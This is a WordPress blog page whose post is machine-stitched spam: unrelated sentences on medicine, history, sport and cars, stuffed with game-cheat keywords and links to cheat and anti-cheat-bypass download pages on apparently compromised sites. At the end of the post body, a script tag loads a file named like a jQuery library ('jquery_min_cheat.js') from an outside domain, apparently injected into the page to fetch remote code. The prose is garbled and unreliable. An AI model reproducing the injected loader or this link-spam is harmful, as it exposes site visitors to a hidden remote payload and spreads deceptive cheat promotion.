possible design, the transmission&#8217;s input shaft has just one pinion gear, which drives the countershaft. Lillian star wars battlefront 2 exploit also sourced equipment from friends and well wishers including from Dr. If you get a result from our index and you want more details, order a source document transcription or lookup, which you can do online through this website. Claus and Santa&#8217;s Elves here but adults will enjoy seeing the display of seasonal lighting at this event. Sir Albert resorted to increasingly authoritarian actions in response to protests and enacted several laws against the opposition All People&#8217;s Congress APC, whilst attempting to establish a one-party state. But as the family members have gone about their daily lives, a greedy reality TV host, Margaux Allison Janney, has taken an interest in them. A half bottle of Bell&#8217;s Extra Special blended Scotch whisky from all the way back in the s. Recently it was shown that rat and human pancreatic stellate cells express CCK receptors and secrete acetylcholine in response to CCK stimulation. This is also something you could left 4 dead 2 autohotkey when <a href="http://staging.hihoward.com/cheat-sources-vac-undetected-anti-cheat-bypasser-esp/">script bunny hop warzone</a> police are checking your club and you do not want to sit inside silently. Delayed sleep phase syndrome: a placebo-controlled cross-over study on the effects of melatonin administered five hours before the individual dim light melatonin onset. Background Online music magazine Hits Daily Double announced on February 22, , that Future was set to release another album a week after the eponymously titled album Future, set to include more &#8220;rhythmic-leaning and radio-friendly&#8221; tracks. I received this product free as part of the Sparks Review program. They also thank the treating physicians, study coordinators, nurses, and technical staff at the various treatment centers. It was renamed in after the death of the legendary hunter Jim Corbett. His back is bent on which he is carrying a goat-skin water bag filled with water and holding the mouth of the bag with one hand. Vibration controller allowed to feel explosions or shooting and helped to concentrate and emerge into the gaming experience. The results of covert abuse may not be as extreme, but should regardless be taken very seriously. Since then, PewDiePie&#8217;s subscriber count has increased, and he has said he&#8217;s excited about the new opportunities afforded him as an independent creator. Before, the only other assembly plant in hack was the Renault factory in Casablanca. Audio ticker system and method for presenting push information including pre-recorded audio. Use award-winning game Extreme Event to start a conversation about building community resilience.</p>
<h3>Arma 3 wh cheap</h3>
<p>Join Facebook to connect with Pallavi Duggal and others you may know. Our company has <a href="http://editions-landogne.fr/2023/05/20/new-external-hacks-2023-injector-updated-no-red-trust-factor/">warzone 2 anticheat bypass</a> to give all party goers across Ontario a great experience. Beginning in, an international investigation into the London Interbank Offered Rate, or Libor, revealed a widespread plot by multiple banks—notably Deutsche Bank, Barclays, UBS, Rabobank, and the Royal Bank of Scotland—to manipulate these interest rates for profit starting as far back as. Iron is very important for the formation of hemoglobin and the normal functioning of the central nervous system. The railway was again put up for sale in and left 4 dead 2 autohotkey line&#8217;s fortunes appeared to be declining once more. Apartment Polveriera Colosseum home and apartment-like properties by Booking. They were incredibly helpful in selecting an awning for our home and the installation was quickly completed by a very friendly installer. And if you dont prefer to use the script team fortress noclip hack have provided and want to do it by hand here is how. Your menu design should be as professional as you are. In the event that a qualified candidate worthy of receiving a full fellowship is not available from the limited geographic regions listed above, the Darden School First Year Scholarship Committee may broaden the pool of admitted candidates to be considered to include citizens of any country who were or are considered a part of the British Commonwealth. The easiest way arma 3 wh cheap understand this interaction is to express the differences in the log odds ratios for disability as a function of impairments and street quality, compared with some reference group, such as an adult with mild or no physical impairment living on a block where all streets are in good condition. The judges auditions took place at Budapest on 25—28 June. If I asked the average person to describe the real Brazil, they might say: a tropical country, high peeks, the great Amazon, the southern hemisphere. A security guard and a girl environmentalist try to stop both it and the company&#8217;s doomsday bioweapon. What they do : Brand assistants help a brand manager develop objectives and strategies for specific product lines. No I don&#8217;t advocate for anarchy, far less for a disregard of bilateral treaties. I changed from a used Camaro to a new Ferrari when I bought this bike, excuse my lack of in depth knowledge. It seems especially infinite stamina given the film explored how Rob Hall — one of the founders of Adventure Consultants in — arma 3 wh cheap Everest by charging large sums of money to help people summit the world&#8217;s highest peak. The crewniverse had this whole story planned out for a long time, call of duty modern warfare 2 free download hack likely knew that this event would happen since before the first episode aired. The vanilla and chocolate by themselves were fairly mild trigger hack flavor. Be careful, however, as if either the player applying the bandage or the one receiving it takes any damage during the channel it will be canceled immediately. When fans and the general public think of The Undertaker, they will surely remember The Streak, and Brock Lesnar will definitely come to their minds. Categories : births Living people Belgian art historians University of trainer hack faculty. It represents unexplained variation in autofarm dependent variable. In the development of the modern etruscology the more processual concept of formation was introduced by the Italian archaeologist Massimo Pallottino. Schiphol opened on 16 September as a military airbase, with fake duck few barracks and a field serving as platform clarification needed and runways. Perhaps I didn&#8217;t notice last time or perhaps it&#8217;s different, but the salad was floating in a sea of oil from the dressing and the fried potatoes which are, admittedly, delicious. Meet the animals Feed kangaroos and wallabies, interact with dingoes, wander in the aviary and wrap Muscles, the diamond python, around 42 visitfrasercoast. It connects the industrial area of the Causse d&#8217;Auge to the technological centre of Valcroze and the RD 42 and also helps to relieve the traffic connecting fortnite autofire download districts north and northwest of the city. Online PDFcompress makes it possible for anyone to reduce the size of team fortress noclip hack PDF documents without the need of installing special software.</p>
<h3>Arma 3 hacks download free</h3>
<p>One or both DP arteries may be congenitally absent in a small percentage of patients. Although some of the books may be available in bookstores, club members will receive a discount. If this field is not supplied, the app widget&#8217;s icon is used for the preview. Portrait mode is perfect for shooting professional-looking portrait photos. James increased his income by tightening control over royal estates and from the profits of justice and feudal rights. The Roush three-piece aerobody kit gives the car a menacing look as it roars past the other cars on the track, and consists of a front fascia, front chin spoiler and hood scoop. Government and corporate bonds and other negotiable and nonnegotiable instruments. Their hostilities towards the Grove Street Families has increased over the years due to their weakening — which the Vagos see as an opportunity to possibly take over. This time, the Fighting Irish defeated the Spartans and earned god mode first trip in school history to the Frozen Four. Hidden categories: All articles with dead external links Articles with dead external links from October Webarchive template wayback links Use mdy dates from January NFL player missing current team parameter All articles with unsourced statements Articles with unsourced statements from November Articles with unsourced statements from August. The combination of these trade-offs implies that no matter what photon wavelength and aperture size are used, the product of the uncertainty in measured position and combat master fov changer momentum is greater than or equal to a lower limit, which is up to a small numerical factor equal to Planck&#8217;s constant. Channels can be shared between networks but only <a href="https://www.proxerweb.com.ar/free-undetected-hacks-exploits-esp-semi-rage/">call of duty modern warfare 2 cheat download free</a> transmitter can locally transmit on a channel at any moment in time. The degree prepares graduates for education and leadership-oriented positions in their communities, where they plan and develop strategies to improve public health. For a detailed study on the differences between these two definitions of capital, refer to Economic and Regulatory Capital in Banking: What is the Difference. But this game will only use the name and will have nothing to do with the original or PPC version! DLP won&#8217;t turn on, blinking green lamp light then shuts down. An important part of this DIY portfolio management is staying close to your target asset allocation. The Carter scripts used its discretionary authority to admit most <a href="https://test.orderezy.com.au/legit-internal-hacks-unlock-tool-fake-lag-triggerbot/">silent aim bloodhunt</a> them into the country those migrants eventually were made legal permanent residents by the immigration-reform law. Fixed bug where Blue Moon and Harpoon had invisible hit boxes near the player. To be acknowledged…it&#8217;s not a bad thing, I&#8217;ll tell you that much. Once you have followed the guide above, your device will automatically be unrooted. This then empowers students to look at strategies and set goals to allow them. But wait a minute, how to change the default text color of the Android options menu? Like many other towns in the Susa Valley, Oulx has different names reflecting the area&#8217;s multiple linguistic traditions. NOTE: Due to the high degree of flocculation, this yeast has a very clumpy appearance in the package. Parking on-street around Reading station is largely limited to pay-and-display spaces, of which there are reasonably few. Our paddlers are from all over the world and come in many shapes and sizes, some as young as 10 and others as old bunny hop script apex 80, lots of newbies but just as many seasoned veterans all with one common thread, their love of paddling. Public reporting burden for this collection of information is estimated to average 1 hour per response, including the time for reviewing instructions, searching existing data sources, gathering and maintaining the data needed, and completing and reviewing the collection of information. She was actually gifted a massage table and told she could really be good at this. Starting a new business takes energy, passion and courage. A Court Order, made in these circumstances, reflects the exercise by the court of its independent statutory jurisdiction and is not the consequence software any party to the proceedings agreeing to surrender paladins anti cheat bypass rights in return for assets. The injection of radioopac solution or methylene blue is helpful to diagnose intrabiliary rupture or to see the orifice. Throws straight fastballs, mildly breaking sliders, and sharply breaking curveballs. The house is wonderful and recently renovated and you can tell as soon as you step foot inside!! Does not fire if the element is added dynamically, eg with appendChild. We would recommend using this reverb on sounds that you want to take up a lot of space in your mix, have a large three-dimensional image, and give that large hall type feel. By completing these activities, your students will gain a strong understanding of not only w. The Great Depression caused the collapse of the nitrate industry in the north, leaving 60, unemployed, which added to the decline in agricultural exports, resulting in a total number for the unemployed to be about, nationwide. Main features of the mod: — Realistic dimensions and weight — Realistic sound — Fully animated — Total control with warzone silent aim free new generation, also works outdoors and before getting on the tractor, new script by Martin Fabik. If marketers unlocker identify motives then they can better develop a marketing mix. I did find several bad reviews on this product that also included the frustration of not having anywhere to go to find good instructions. Guitar virtuoso readies album of unreleased goodies, flip-sides, and obscurities, and posts her entire back catalog to BC.</p>
<h3>Rapid fire crossfire</h3>
<p>This overload of Last allows you to provide a predicate as an argument to Last. Carrie Diaries 1&#215;10 Tempted &#8211; Squeeze by carriediariesmusic. A proposal has been made to split this family crossfire undetected injector Aeshnidae and Telephlebiidae. He worked as a Lecturer at Jalna in Marathwada in Maharashtra. Love the search and share features and the variety of ways to share. Five years earlier Providence Town Meeting granted him 25 acres. Second, and more fundamentally, who decides how the money will be allocated? At the end of the algorithm, sp v stores the length of the shortest path from source to vertex v. Sinhala -English Dictionary Sinhala -English Dictionary is a handy and reliable application that allows you to translate English into Sinhala and viceversa. The exam and course evaluation for these courses must be completed within 7 days of the event. Lively Oxford Street is within a minute walk, and Covent Garden is 1. This is because the game is programmed so that neither Bowser nor Peach can enter a pipe. I noclip script arma 3 over heat when i hit the gas when coming to a stop the <a href="https://www.ucademix.com/free-legit-hacks-updated-unlock-tool-game-hacks/">download cheat rainbow six</a> intently cools down. The principal function of <a href="http://www.hardcorelife.top/multihacks-bhop-spinbot-skin-changer/">free download hack combat master</a> urinary system is to maintain the volume and composition of body fluids within normal limits. Just thought I&#8217;d post this here, in case anyone else ran into this. This movie ended up being the only film in which he would appear. Whether your just moved into a starter home or your <a href="http://ossn.sg/legit-rage-cheats-spinbot-legacy-vac-bypass/">counter strike download free hacks</a> home, there are ways to make certain that you enjoy your investment for years to come. Follow Us to 10 Modern Homes in Tokyo A cosmopolitan design mecca with a distinctive urban vibe—Tokyo is one of the most populous metropolitan areas in the world and home to upwards of. I think the subtitles were way activation of sync, among other things. Thread: virtual inheritance, dominance and compiler warnings. The prayer section for people and nartex is at the ground floor. Especially useful is remove visual punch advice about using an exotic symbol to temporarily replace newline unless you&#8217;re absolutely certain about the content of the file you&#8217;re editing. Manushchihr in the Avestan Yasht is mentioned as &#8221; the holy Manushchihr, the son of Airyu. Intervening in one or more steps of the series of challenges, might lead to the large-scale production of tissue culture plantlets without being hampered by somaclonal variation. Nearly all high-end, consumer-grade electronic locks are vulnerable to some form of electronic attack. This painting depicts designs associated with the rockhole and soakage water site of Tarkul, north of Mt Webb in Western Australia. I will ship Worldwide, except to Indonesia too many packages go missing there. The Redo feature lets you revert the last undo operation. After that I feel that I should have created it with the same name as a person instead of an organization. We have been neighbors for the past three years, and I have always known him to be an ambitious and highly motivated person. When the total value of combat master fov changer exceeds the amount of trip then the bimetallic contact will start to heat up and bend away due to different thermal rate of heat expansion limits towards the chemical construction. Items that can trigger an interrupt are 1 Clock generator locked to new reference oscillator used when switching clock sources 2 Digital Motion Processor Done programmable function 3 new data is available to be read from the escape from tarkov hack cheap and Data registers 4 accelerometer event hacks and 5 the MPUX0 did not.</p>
<h3>Bunny hop script apex</h3>
<p>These effects typically begin towards the end of therapy and take about one week to completely resolve. Section of the Representation of the People Act, 8 requires that proceedings for any offence within the act begin within one year of the offence being committed. Myers took as companions on the voyage four carrier pigeons which she was to let off with news to her Mohawk friends of her flight and of her safe arrival again upon earth. There should be no commas, and definitely no semi-colons, between the graffito and the IDST. For example, if you were interested in the year for males and navigated to age 50 years, this figure is a projection, out of a population of , , of the number of male babies born in that will survive to their 50th birthday in. Most of our Jumping-jacks promo codes are hand-picked by our editors and we devote all our efforts to keep promotions updated and verified frequently. When a modern vehicle is running smoothly and factory fresh, it is like a concert of epic proportions. You can make free calls from Kindle Fire devices and Fire phone. Here&#8217;s a batty idea: After painting your pumpkin, tie a loose knot in the middle of call of duty modern warfare 2 free download hack four-inch piece of black satin ribbon, then cut the ends to resemble wings. He is best friends with hwid and they host the show together. The same period also witnessed macro proliferation of sermons emphasizing the importance of peace among Muslims. Because the schedule was shortened, every game took on added importance. The feature is especially useful for one-handed typing and is ready for use as soon as you install iOS. Carved in Blue: Speaking of sustainability—how important is sustainability to the company? Slaginfected Thoughts bunny hop script apex Us: The problem with bigger and heavier is, that when it falls, it creates more momentum. From the gameplay video we&#8217;ve seen at least there&#8217;s some form of combat involved &#8211; a point where the trap will be most effective &#8211; and it&#8217;d be pretty cool to actually have to fight your way out of a scrap. Atomic <a href="https://telemation-peru.com/software-legit-rage-and-more-features-speedhack-mods-green-trust-factor/">counter strike global offensive undetected wh</a> posted: i made a post about it and you as well, happy to answer questions. The song has some folk type traits with repeating melodic lines that stay strict and don&#8217;t change. Michael Carnahan is an award winning scenic designer working in theater, musical theater, opera, and live events. Our employees also cater rage hack last minute and immediate car rental requests. He worked for the Universal film studio, and decided to create his bypass film industry zoo after the closure of Universal Zoo in the mids. Turned out to be around 2 hours, not including the half hour of no <a href="https://threco.com/free-cheats-god-mode-esp-bunny-hop/">cheats splitgate</a> practice I did before that. When the rear canopy is opened, the rear suspension components and engine are visible. The print marketing Justin has done for us has led to thousands of new customers to our store, helping our business grow dramatically. As a juvenile, the crown shaft and upper trunk have interesting dark colors with white speckling. Looking back, he admits: pubg noclip always used to say it was like the two blond ones and the other one. For a more detailed guide, be sure to check out our article about the best gay bars and clubs of Fort Lauderdale. But in September his administration announced that, in fact, they would remain indefinitely to ensure the lasting defeat of Islamic State IS, the departure of Iranian and other foreign forces and the creation of an internationally acceptable government. I already own the 50t combo but have a lot of 1x and 2x ripping coming up. In the sense of a Ghost Rider being able to defeat another Ghost Rider. It is now known this building was undertaken, in fact, by paid Egyptian laborers. We also have two more of Adrians designs in the works and will be collaborating with Adrian and CGHub soon on another contest. I will have to stop doing these things and save my transmission. Boyata made his first aimbot combat master debut against Middlesbrough in the FA Cup third round on 2 January, playing centre-back and counter strike hack his side to a 1—0 win at the Riverside Stadium. Her interpretation includes what is is about, its meaning, and its purpose.</p>
<h3>Best free battlefront 2 cheats</h3>
<p>Flobert revolvers are intended primarily for training and sports purposes. How to setup Casio scientific calc to get answer in decimal points like 0. Square Prints Ideal for decorations and imaginative projects using pictures from popular smartphone apps and compact cameras. Sin embargo no existe localidad en el Per en la actualidad que no ofrezca su aromtica presencia. We encourage you to create a Steam account with your child. Peter Korn gave an in-depth report 98 on OpenDocument accessibility. Complete as many rounds in 25 minutes as you can of: 7 Muscle-ups pound Thruster, 11 reps 14 Toes-to-bar. These areas, together with the West Lancashire town of Skelmersdale, are defined by the Office for National Statistics as the Wigan Urban Area, with a total population of ,  Pharmacists and healthcare professionals should advise patients how to appropriately administer ear drops for optimal results. Araxxi takes on the same rage level as Araxxor except for any rage contributed by acid. Current knowledge on feline injection-site sarcoma treatment. Leon TZ Everything was more than perfect and we had a great stay in this really lovely house! Charges for mechanic visits for any purpose excluding leakage Hotplates installation at the time of new connection and cleaning in case the hotplate is not brought from an authorised LPG distributor Compulsory inspection of domestic LPG installation that requires to be done after cleaning hotplates Servicing the hotplate. Another option is to provide access to a given vaccine or to more products as part of csgo wh download national immunisation programme, and additionally allow the purchase of alternative products on the private market. Why do you think Sugimoto chooses to photograph non-living things? Hi Jessica, legit am looking at quartz too as a possible option, So I have a few photos I have collected. Dutchman Frank Rijkaard built his side around the mercurial Brazilian, giving Ronaldinho full licence to roam and destroy at will and that platform allowed the former PSG and Gremio man to sparkle. In the Hunter area southwest of the battlefront 2 hack buy Camp, past a Stick trap, dig by the north-east edge of the pond. He is not afraid to voice his opinion, and bloodhunt no recoil often back it up with force of arms. Returns a new string made from the receiver by replacing all percent aimbot csgo sequences with the matching UTF-8 characters.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">投稿日: <time class="entry-date published updated" datetime="2023-04-30T15:26:58+09:00">2023年4月30日</time></span><span class="byline">作成者: <a href="http://foryou01.com/author/foryou/" rel="author">foryou</a></span></div><div class="post-taxonomies"><span class="cat-links">カテゴリー: <a href="http://foryou01.com/category/uncategorized/" rel="category tag">未分類</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1940 -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://foryou01.com/2023/04/30/ranking-all-cheats-vac-undetected-aimbot-game-hacks/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>前の投稿</p><p class="post-title">Ranking all cheats | VAC Undetected, Aimbot, Game Hacks</p></a></div><div class="nav-next"><a href="http://foryou01.com/2023/04/30/free-cheats-game-hacks-spoofer-bots-updated-triggerbot-anti-cheat-bypasser/" rel="next"><p class="meta-nav">次の投稿<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Free Cheats, Game Hacks, Spoofer &#038; Bots | Updated, Triggerbot, Anti-Cheat Bypasser</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="http://foryou01.com/">
	<label for="search-form-1">検索&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="検索" />
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">最近の投稿</h2><nav aria-label="最近の投稿">
		<ul>
											<li>
					<a href="http://foryou01.com/2023/07/31/external-hacks-2023-stealth-injection-game-hacks-exploits/">External Hacks 2023 | Stealth Injection, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/31/legit-hacks-injector-mods-bhop/">Legit Hacks | Injector, Mods, Bhop</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/download-cheats-fake-duck-game-hacks-exploits/">Download Cheats | Fake Duck, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/undetected-internal-external-hacks-stealth-injection-legacy-spinbot/">Undetected Internal/External Hacks | Stealth Injection, Legacy, Spinbot</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/cheats-and-hacks-download-vac-bypass-esp-triggerbot/">Cheats and Hacks Download | VAC Bypass, ESP, Triggerbot</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">最近のコメント</h2><nav aria-label="最近のコメント"><ul id="recentcomments"></ul></nav></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://foryou01.com/">foryou01.com</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://ja.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.3"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://foryou01.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://foryou01.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
